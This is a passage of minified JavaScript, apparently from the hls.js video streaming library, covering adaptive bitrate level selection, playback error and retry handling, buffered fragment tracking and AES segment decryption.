found");Object.keys(i.channels).forEach((function(t){e[t]=(e[t]||0)+i.channels[t]}))}return e}),{2:0})}catch(e){return!0}return void 0!==s&&(s.split(",").some((function(e){return Re(e)}))||e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(i,30)||"SDR"!==e.videoRange&&e.videoRange!==r||e.bitrate>Math.max(n,8e6))||!!h&&A(d)&&Object.keys(h).some((function(e){return parseInt(e)>d}))}(o,D,R,I,e,k)?(o.supportedPromise=Xe(o,D,g,l.supportedCache),o.supportedPromise.then((function(e){if(l.hls){o.supportedResult=e;var t=l.hls.levels,r=t.indexOf(o);e.error?l.warn('MediaCapabilities decodingInfo error: "'+e.error+'" for level '+r+" "+ot(e)):e.supported?e.decodingInfoResults.some((function(e){return!1===e.smooth||!1===e.powerEfficient}))&&l.log("MediaCapabilities decodingInfo for level "+r+" not smooth or powerEfficient: "+ot(e)):(l.warn("Unsupported MediaCapabilities decodingInfo result for level "+r+" "+ot(e)),r>-1&&t.length>1&&(l.log("Removing unsupported level "+r),l.hls.removeLevel(r),-1===l.hls.loadLevel&&(l.hls.nextLoadLevel=0)))}})).catch((function(e){l.warn("Error handling MediaCapabilities decodingInfo: "+e)}))):o.supportedResult=je}if((E&&o.codecSet!==E||R&&o.videoRange!==R||f&&I>o.frameRate||!f&&I>0&&I<o.frameRate||null!=(t=o.supportedResult)&&null!=(t=t.decodingInfoResults)&&t.some((function(e){return!1===e.smooth})))&&(!L||H!==_))return K.push(H),0;var m,T=o.details,b=(c?null==T?void 0:T.partTarget:null==T?void 0:T.averagetargetduration)||B;m=f?s*e:a*e;var P=B&&i>=2*B&&0===n?o.averageBitrate:o.maxBitrate,C=l.getTimeToLoadFrag(G,m,P*b,void 0===T);if(m>=P&&(H===d||0===o.loadError&&0===o.fragmentError)&&(C<=G||!A(C)||S&&!l.bitrateTestDelay||C<u)){var w=l.forcedAutoLevel;return H===p||-1!==w&&w===p||(K.length&&l.trace("Skipped level(s) "+K.join(",")+" of "+r+' max with CODECS and VIDEO-RANGE:"'+v[K[0]].codecs+'" '+v[K[0]].videoRange+'; not compatible with "'+E+'" '+R),l.info("switch candidate:"+h+"->"+H+" adjustedbw("+Math.round(m)+")-bitrate="+Math.round(m-P)+" ttfb:"+G.toFixed(1)+" avgDuration:"+b.toFixed(1)+" maxFetchDuration:"+u.toFixed(1)+" fetchDuration:"+C.toFixed(1)+" firstSelection:"+L+" codecSet:"+o.codecSet+" videoRange:"+o.videoRange+" hls.loadLevel:"+p)),L&&(l.firstSelection=H),{v:H}}},H=r;H>=t;H--)if(0!==(U=V())&&U)return U.v;return-1},r.deriveNextAutoLevel=function(e){var t=this.hls,r=t.maxAutoLevel,i=t.minAutoLevel;return Math.min(Math.max(e,i),r)},i(t,[{key:"firstAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.minAutoLevel,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,a=this.findBestLevel(i,r,t,0,n,1,1);if(a>-1)return a;var s=this.hls.firstLevel,o=Math.min(Math.max(s,r),t);return this.warn("Could not find best starting auto level. Defaulting to first in playlist "+s+" clamped to "+o),o}},{key:"forcedAutoLevel",get:function(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}},{key:"nextAutoLevel",get:function(){var e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),r=this.lastLoadedFragLevel>-1;if(!(-1===e||t&&r&&this.nextAutoLevelKey!==this.getAutoLevelKey()))return e;var i=t&&r?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){var n=this.hls.levels;if(n.length>Math.max(e,i)&&n[e].loadError<=n[i].loadError)return e}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i},set:function(e){var t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}}])}(N),pt=function(e,t){for(var r=0,i=e.length-1,n=null,a=null;r<=i;){var s=t(a=e[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function yt(e,t,r,i,n){void 0===r&&(r=0),void 0===i&&(i=0),void 0===n&&(n=.005);var a=null;if(e){a=t[1+e.sn-t[0].sn]||null;var s=e.endDTS-r;s>0&&s<15e-7&&(r+=15e-7),a&&e.level!==a.level&&a.end<=e.end&&(a=t[2+e.sn-t[0].sn]||null)}else 0===r&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===Et(r,i,a)||function(e,t,r){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){var i=t.tagList.reduce((function(e,t){return"INF"===t[0]&&(e+=parseFloat(t[1])),e}),r);return e.start<=i}return!1}(a,e,Math.min(n,i))))return a;var o=pt(t,Et.bind(null,r,i));return!o||o===e&&a?a:o}function Et(e,t,r){if(void 0===e&&(e=0),void 0===t&&(t=0),r.start<=e&&r.start+r.duration>e)return 0;var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function Tt(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>e}function St(e,t,r){if(e&&e.startCC<=t&&e.endCC>=t){var i,n=e.fragments,a=e.fragmentHint;return a&&(n=n.concat(a)),pt(n,(function(e){return e.cc<t?1:e.cc>t?-1:(i=e,e.end<=r?1:e.start>r?-1:0)})),i||null}return null}function At(e){switch(e.details){case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_TIMEOUT:case k.LEVEL_LOAD_TIMEOUT:case k.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function Lt(e,t){var r=At(t);return e.default[(r?"timeout":"error")+"Retry"]}function Rt(e,t){var r="linear"===e.backoff?1:Math.pow(2,t);return Math.min(r*e.retryDelayMs,e.maxRetryDelayMs)}function It(e){return d(d({},e),{errorRetry:null,timeoutRetry:null})}function kt(e,t,r,i){if(!e)return!1;var n=null==i?void 0:i.code,a=t<e.maxNumRetry&&(function(e){return bt(e)||!!e&&(e<400||e>499)}(n)||!!r);return e.shouldRetry?e.shouldRetry(e,t,r,i,a):a}function bt(e){return 0===e&&!1===navigator.onLine}var Dt=0,_t=2,Pt=3,Ct=5,wt=0,Ot=1,xt=2,Mt=4,Ft=function(e){function t(t){var r;return(r=e.call(this,"error-controller",t.logger)||this).hls=void 0,r.playlistError=0,r.hls=t,r.registerListeners(),r}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.ERROR,this.onError,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.ERROR,this.onError,this),e.off(b.ERROR,this.onErrorOut,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this))},r.destroy=function(){this.unregisterListeners(),this.hls=null},r.startLoad=function(e){},r.stopLoad=function(){this.playlistError=0},r.getVariantLevelIndex=function(e){return(null==e?void 0:e.type)===w?e.level:this.getVariantIndex()},r.getVariantIndex=function(){var e,t=this.hls,r=t.currentLevel;return null!=(e=t.loadLevelObj)&&e.details||-1===r?t.loadLevel:r},r.variantHasKey=function(e,t){if(e){var r;if(null!=(r=e.details)&&r.hasKey(t))return!0;var i=e.audioGroups;if(i)return this.hls.allAudioTracks.filter((function(e){return i.indexOf(e.groupId)>=0})).some((function(e){var r;return null==(r=e.details)?void 0:r.hasKey(t)}))}return!1},r.onManifestLoading=function(){this.playlistError=0},r.onLevelUpdated=function(){this.playlistError=0},r.onError=function(e,t){var r;if(!t.fatal){var i=this.hls,n=t.context;switch(t.details){case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:return void(t.errorAction=this.getFragRetryOrSwitchAction(t));case k.FRAG_PARSING_ERROR:if(null!=(r=t.frag)&&r.gap)return void(t.errorAction=Nt());case k.FRAG_GAP:case k.FRAG_DECRYPT_ERROR:return t.errorAction=this.getFragRetryOrSwitchAction(t),void(t.errorAction.action=_t);case k.LEVEL_EMPTY_ERROR:case k.LEVEL_PARSING_ERROR:var a,s=t.parent===w?t.level:i.loadLevel;return void(t.details===k.LEVEL_EMPTY_ERROR&&null!=(a=t.context)&&null!=(a=a.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,s):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,s)));case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level)));case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.SUBTITLE_LOAD_ERROR:case k.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){var o=i.loadLevelObj;if(o&&(n.type===P&&o.hasAudioGroup(n.groupId)||n.type===C&&o.hasSubtitleGroup(n.groupId)))return t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=_t,void(t.errorAction.flags=Ot)}return;case k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:return void(t.errorAction={action:_t,flags:xt});case k.KEY_SYSTEM_SESSION_UPDATE_FAILED:case k.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case k.KEY_SYSTEM_NO_SESSION:return void(t.errorAction={action:_t,flags:Mt});case k.BUFFER_ADD_CODEC_ERROR:case k.REMUX_ALLOC_ERROR:case k.BUFFER_APPEND_ERROR:var l;return void(t.errorAction||(t.errorAction=this.getLevelSwitchAction(t,null!=(l=t.level)?l:i.loadLevel)));case k.INTERNAL_EXCEPTION:case k.BUFFER_APPENDING_ERROR:case k.BUFFER_FULL_ERROR:case k.LEVEL_SWITCH_ERROR:case k.BUFFER_STALLED_ERROR:case k.BUFFER_SEEK_OVER_HOLE:case k.BUFFER_NUDGE_ON_STALL:return void(t.errorAction=Nt())}t.type===I.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=Nt())}},r.getPlaylistRetryOrSwitchAction=function(e,t){var r=Lt(this.hls.config.playlistLoadPolicy,e),i=this.playlistError++;if(kt(r,i,At(e),e.response))return{action:Ct,flags:wt,retryConfig:r,retryCount:i};var n=this.getLevelSwitchAction(e,t);return r&&(n.retryConfig=r,n.retryCount=i),n},r.getFragRetryOrSwitchAction=function(e){var t=this.hls,r=this.getVariantLevelIndex(e.frag),i=t.levels[r],n=t.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=Lt(e.details.startsWith("key")?s:a,e),l=t.levels.reduce((function(e,t){return e+t.fragmentError}),0);if(i&&(e.details!==k.FRAG_GAP&&i.fragmentError++,kt(o,l,At(e),e.response)))return{action:Ct,flags:wt,retryConfig:o,retryCount:l};var u=this.getLevelSwitchAction(e,r);return o&&(u.retryConfig=o,u.retryCount=l),u},r.getLevelSwitchAction=function(e,t){var r=this.hls;null==t&&(t=r.loadLevel);var i=this.hls.levels[t];if(i){var n,a,s=e.details;i.loadError++,s===k.BUFFER_APPEND_ERROR&&i.fragmentError++;var o=-1,l=r.levels,u=r.loadLevel,d=r.minAutoLevel,h=r.maxAutoLevel;r.autoLevelEnabled||r.config.preserveManualLevelOnError||(r.loadLevel=-1);for(var f,c=null==(n=e.frag)?void 0:n.type,g=(c===O&&s===k.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(s===k.BUFFER_ADD_CODEC_ERROR||s===k.BUFFER_APPEND_ERROR))&&l.some((function(e){var t=e.audioCodec;return i.audioCodec!==t})),v="video"===e.sourceBufferName&&(s===k.BUFFER_ADD_CODEC_ERROR||s===k.BUFFER_APPEND_ERROR)&&l.some((function(e){var t=e.codecSet,r=e.audioCodec;return i.codecSet!==t&&i.audioCodec===r})),m=null!=(a=e.context)?a:{},p=m.type,y=m.groupId,E=function(){var t=(T+u)%l.length;if(t!==u&&t>=d&&t<=h&&0===l[t].loadError){var r,n,a=l[t];if(s===k.FRAG_GAP&&c===w&&e.frag){var f=l[t].details;if(f){var m=yt(e.frag,f.fragments,e.frag.start);if(null!=m&&m.gap)return 0}}else{if(p===P&&a.hasAudioGroup(y)||p===C&&a.hasSubtitleGroup(y))return 0;if(c===O&&null!=(r=i.audioGroups)&&r.some((function(e){return a.hasAudioGroup(e)}))||c===x&&null!=(n=i.subtitleGroups)&&n.some((function(e){return a.hasSubtitleGroup(e)}))||g&&i.audioCodec===a.audioCodec||v&&i.codecSet===a.codecSet||!g&&i.codecSet!==a.codecSet)return 0}return o=t,1}},T=l.length;T--&&(0===(f=E())||1!==f););if(o>-1&&r.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:_t,flags:wt,nextAutoLevel:o}}return{action:_t,flags:Ot}},r.onErrorOut=function(e,t){var r;switch(null==(r=t.errorAction)?void 0:r.action){case Dt:break;case _t:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===k.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn('MediaSource ended after "'+t.sourceBufferName+'" sourceBuffer append error. Attempting to recover from media error.'),this.hls.recoverMediaError()):t.fatal=!0}t.fatal&&this.hls.stopLoad()},r.sendAlternateToPenaltyBox=function(e){var t=this.hls,r=e.errorAction;if(r){var i=r.flags,n=r.nextAutoLevel;switch(i){case wt:this.switchLevel(e,n);break;case xt:var a=this.getVariantLevelIndex(e.frag),s=t.levels[a],o=null==s?void 0:s.attrs["HDCP-LEVEL"];if(r.hdcpLevel=o,o){t.maxHdcpLevel=$e[$e.indexOf(o)-1],r.resolved=!0,this.warn('Restricting playback to HDCP-LEVEL of "'+t.maxHdcpLevel+'" or lower');break}case Mt:var l=e.decryptdata;if(l){for(var u=this.hls.levels,d=u.length;d--;){var h,f;this.variantHasKey(u[d],l)&&(this.log("Banned key found in level "+d+" ("+u[d].bitrate+'bps) or audio group "'+(null==(h=u[d].audioGroups)?void 0:h.join(","))+'" ('+(null==(f=e.frag)?void 0:f.type)+" fragment) "+X(l.keyId||[])),u[d].fragmentError++,u[d].loadError++,this.log("Removing level "+d+" with key error ("+e.error+")"),this.hls.removeLevel(d))}u.length&&(r.resolved=!0)}}r.resolved||this.switchLevel(e,n)}},r.switchLevel=function(e,t){if(void 0!==t&&e.errorAction&&(this.warn("switching to level "+t+" after "+e.details),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===k.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&"audiovideo"!==e.sourceBufferName))for(var r=Ye(e.mimeType),i=this.hls.levels,n=i.length;n--;)i[n][e.sourceBufferName+"Codec"]===r&&(this.log("Removing level "+n+" for "+e.details+' ("'+r+'" not supported)'),this.hls.removeLevel(n))},t}(N);function Nt(e){var t={action:Dt,flags:wt};return e&&(t.resolved=!0),t}var Ut="NOT_LOADED",Bt="APPENDING",Gt="PARTIAL",Kt="OK",Vt=function(){function e(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}var t=e.prototype;return t._registerListeners=function(){var e=this.hls;e&&(e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.BUFFER_APPENDED,this.onBufferAppended,this),e.on(b.FRAG_BUFFERED,this.onFragBuffered,this),e.on(b.FRAG_LOADED,this.onFragLoaded,this))},t._unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.BUFFER_APPENDED,this.onBufferAppended,this),e.off(b.FRAG_BUFFERED,this.onFragBuffered,this),e.off(b.FRAG_LOADED,this.onFragLoaded,this))},t.destroy=function(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},t.getAppendedFrag=function(e,t){var r=this.activePartLists[t];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;if(n.start<=e&&e<=n.end&&n.loaded)return n}return this.getBufferedFrag(e,t)},t.getBufferedFrag=function(e,t){return this.getFragAtPos(e,t,!0)},t.getFragAtPos=function(e,t,r){for(var i=this.fragments,n=Object.keys(i),a=n.length;a--;){var s=i[n[a]];if((null==s?void 0:s.body.type)===t&&(!r||s.buffered)){var o=s.body;if(o.start<=e&&e<=o.end)return o}}return null},t.detectEvictedFragments=function(e,t,r,i,n){var a=this;this.timeRanges&&(this.timeRanges[e]=t);var s=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var o=a.fragments[i];if(o&&!(s>=o.body.sn))if(o.buffered||o.loaded&&!n){var l=o.range[e];l&&(0!==l.time.length?l.time.some((function(e){var r=!a.isTimeBuffered(e.startPTS,e.endPTS,t);return r&&a.removeFragment(o.body),r})):a.removeFragment(o.body))}else o.body.type===r&&a.removeFragment(o.body)}))},t.detectPartialFragments=function(e){var t=this,r=this.timeRanges;if(r&&"initSegment"!==e.frag.sn){var i=e.frag,n=Yt(i),a=this.fragments[n];if(!(!a||a.buffered&&i.gap)){var s=!i.relurl;Object.keys(r).forEach((function(n){var o=i.elementaryStreams[n];if(o){var l=r[n],u=s||!0===o.partial;a.range[n]=t.getBufferedTimes(i,e.part,u,l)}})),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),Ht(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}}},t.removeParts=function(e,t){var r=this.activePartLists[t];r&&(this.activePartLists[t]=Wt(r,(function(t){return t.fragment.sn>=e})))},t.fragBuffered=function(e,t){var r=Yt(e),i=this.fragments[r];!i&&t&&(i=this.fragments[r]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},t.getBufferedTimes=function(e,t,r,i){for(var n={time:[],partial:r},a=e.start,s=e.end,o=e.minEndPTS||s,l=e.maxStartPTS||a,u=0;u<i.length;u++){var d=i.start(u)-this.bufferPadding,h=i.end(u)+this.bufferPadding;if(l>=d&&o<=h){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<h&&s>d){var f=Math.max(a,i.start(u)),c=Math.min(s,i.end(u));c>f&&(n.partial=!0,n.time.push({startPTS:f,endPTS:c}))}else if(s<=d)break}return n},t.getPartialFragment=function(e){var t,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&Ht(u)&&(r=u.body.start-s,i=u.body.end+s,e>=r&&e<=i&&(t=Math.min(e-r,i-e),a<=t&&(n=u.body,a=t)))})),n},t.isEndListAppended=function(e){var t=this.endListFragments[e];return void 0!==t&&(t.buffered||Ht(t))},t.getState=function(e){var t=Yt(e),r=this.fragments[t];return r?r.buffered?Ht(r)?Gt:Kt:Bt:Ut},t.isTimeBuffered=function(e,t,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,e>=i&&t<=n)return!0;if(t<=i)return!1}return!1},t.onManifestLoading=function(){this.removeAllFragments()},t.onFragLoaded=function(e,t){if("initSegment"!==t.frag.sn&&!t.frag.bitrateTest){var r=t.frag,i=t.part?null:t,n=Yt(r);this.fragments[n]={body:r,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}},t.onBufferAppended=function(e,t){var r=t.frag,i=t.part,n=t.timeRanges,a=t.type;if("initSegment"!==r.sn){var s=r.type;if(i){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(i)}this.timeRanges=n;var l=n[a];this.detectEvictedFragments(a,l,s,i)}},t.onFragBuffered=function(e,t){this.detectPartialFragments(t)},t.hasFragment=function(e){var t=Yt(e);return!!this.fragments[t]},t.hasFragments=function(e){var t=this.fragments,r=Object.keys(t);if(!e)return r.length>0;for(var i=r.length;i--;){var n=t[r[i]];if((null==n?void 0:n.body.type)===e)return!0}return!1},t.hasParts=function(e){var t;return!(null==(t=this.activePartLists[e])||!t.length)},t.removeFragmentsInRange=function(e,t,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<t&&l.end>e&&(o.buffered||n)&&a.removeFragment(l)}}))},t.removeFragment=function(e){var t=Yt(e);e.clearElementaryStreamInfo();var r=this.activePartLists[e.type];if(r){var i=e.sn;this.activePartLists[e.type]=Wt(r,(function(e){return e.fragment.sn!==i}))}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]},t.removeAllFragments=function(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;var t=null==(e=this.hls)||null==(e=e.latestLevelDetails)?void 0:e.partList;t&&t.forEach((function(e){return e.clearElementaryStreamInfo()}))},e}();function Ht(e){var t,r,i;return e.buffered&&!!(e.body.gap||null!=(t=e.range.video)&&t.partial||null!=(r=e.range.audio)&&r.partial||null!=(i=e.range.audiovideo)&&i.partial)}function Yt(e){return e.type+"_"+e.level+"_"+e.sn}function Wt(e,t){return e.filter((function(e){var r=t(e);return r||e.clearElementaryStreamInfo(),r}))}var jt=0,qt=1,Xt=function(){function e(e,t,r){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=r}return e.prototype.decrypt=function(e,t){switch(this.aesMode){case jt:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case qt:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error("[AESCrypto] invalid aes mode "+this.aesMode)}},e}(),Qt=function(){function e(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var t=e.prototype;return t.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},t.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],d=o[2],h=o[3],f=new Uint32Array(256),c=0,g=0,v=0;for(v=0;v<256;v++)f[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,e[c]=m,t[m]=c;var p=f[c],y=f[p],E=f[y],T=257*f[m]^16843008*m;i[c]=T<<24|T>>>8,n[c]=T<<16|T>>>16,a[c]=T<<8|T>>>24,s[c]=T,T=16843009*E^65537*y^257*p^16843008*c,l[m]=T<<24|T>>>8,u[m]=T<<16|T>>>16,d[m]=T<<8|T>>>24,h[m]=T,c?(c=p^f[f[f[E^p]]],g^=f[f[g]]):c=g=1}},t.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var n=this.keySize=t.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),d=this.keySchedule=new Uint32Array(u),h=this.invKeySchedule=new Uint32Array(u),f=this.sBox,c=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=d[a]=t[a]:(l=o,a%n==0?(l=f[(l=l<<8|l>>>24)>>>24]<<24|f[l>>>16&255]<<16|f[l>>>8&255]<<8|f[255&l],l^=c[a/n|0]<<24):n>6&&a%n==4&&(l=f[l>>>24]<<24|f[l>>>16&255]<<16|f[l>>>8&255]<<8|f[255&l]),d[a]=o=(d[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?d[a]:d[a-4],h[s]=s<4||a<=4?l:v[f[l>>>24]]^m[f[l>>>16&255]]^p[f[l>>>8&255]]^y[f[255&l]],h[s]=h[s]>>>0}},t.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},t.decrypt=function(e,t,r){for(var i,n,a,s,o,l,u,d,h,f,c,g,v,m,p=this.keySize+6,y=this.invKeySchedule,E=this.invSBox,T=this.invSubMix,S=T[0],A=T[1],L=T[2],R=T[3],I=this.uint8ArrayToUint32Array_(r),k=I[0],b=I[1],D=I[2],_=I[3],P=new Int32Array(e),C=new Int32Array(P.length),w=this.networkToHostOrderSwap;t<P.length;){for(h=w(P[t]),f=w(P[t+1]),c=w(P[t+2]),g=w(P[t+3]),o=h^y[0],l=g^y[1],u=c^y[2],d=f^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^A[l>>16&255]^L[u>>8&255]^R[255&d]^y[v],n=S[l>>>24]^A[u>>16&255]^L[d>>8&255]^R[255&o]^y[v+1],a=S[u>>>24]^A[d>>16&255]^L[o>>8&255]^R[255&l]^y[v+2],s=S[d>>>24]^A[o>>16&255]^L[l>>8&255]^R[255&u]^y[v+3],o=i,l=n,u=a,d=s,v+=4;i=E[o>>>24]<<24^E[l>>16&255]<<16^E[u>>8&255]<<8^E[255&d]^y[v],n=E[l>>>24]<<24^E[u>>16&255]<<16^E[d>>8&255]<<8^E[255&o]^y[v+1],a=E[u>>>24]<<24^E[d>>16&255]<<16^E[o>>8&255]<<8^E[255&l]^y[v+2],s=E[d>>>24]<<24^E[o>>16&255]<<16^E[l>>8&255]<<8^E[255&u]^y[v+3],C[t]=w(i^k),C[t+1]=w(s^b),C[t+2]=w(a^D),C[t+3]=w(n^_),k=h,b=f,D=c,_=g,t+=4}return C.buffer},e}(),zt=function(){function e(e,t,r){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=r}return e.prototype.expandKey=function(){var e=function(e){switch(e){case jt:return"AES-CBC";case qt:return"AES-CTR";default:throw new Error("[FastAESKey] invalid aes mode "+e)}}(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])},e}(),$t=function(){function e(e,t){var r=(void 0===t?{}:t).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}var t=e.prototype;return t.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},t.isSync=function(){return this.useSoftware},t.flush=function(){var e=this.currentResult,t=this.remainderData;if(!e||t)return this.reset(),null;var r,i,n,a=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?r.slice(0,i-n):r):a},t.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},t.decrypt=function(e,t,r,i){var n=this;return this.useSoftware?new Promise((function(a,s){var o=ArrayBuffer.isView(e)?e:new Uint8Array(e);n.softwareDecrypt(o,t,r,i);var l=n.flush();l?a(l.buffer):s(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(e),t,r,i)},t.softwareDecrypt=function(e,t,r,i){var n=this.currentIV,a=this.currentResult,s=this.remainderData;if(i!==jt||16!==t.byteLength)return Y.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),s&&(e=Ae(s,e),this.remainderData=null);var o=this.getValidChunk(e);if(!o.length)return null;n&&(r=n);var l=this.softwareDecrypter;l||(l=this.softwareDecrypter=new Qt),l.expandKey(t);var u=a;return this.currentResult=l.decrypt(o.buffer,0,r),this.currentIV=o.slice(-16).buffer,u||null},t.webCryptoDecrypt=function(e,t,r,i){var n=this;if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,r,i));this.key=t,this.fastAesKey=new zt(this.subtle,t,i)}return this.fastAesKey.expandKey().then((function(t){return n.subtle?(n.logOnce("WebCrypto AES decrypt"),new Xt(n.subtle,new Uint8Array(r),i).decrypt(e.buffer,t)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(a){return Y.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+a.name+": "+a.message),n.onWebCryptoError(e,t,r,i)}))},t.onWebCryptoError=function(e,t,r,i){var n=this.enableSoftwareAES;if(n){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,r,i);var a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(n?" and softwareDecrypt":"")+": failed to decrypt data")},t.getValidChunk=function(e){var t=e,r=e.length-e.length%16;return r!==e.length&&(t=e.slice(0,r),this.remainderData=e.slice(r)),t},t.logOnce=function(e){this.logEnabled&&(Y.log("[decrypter]: 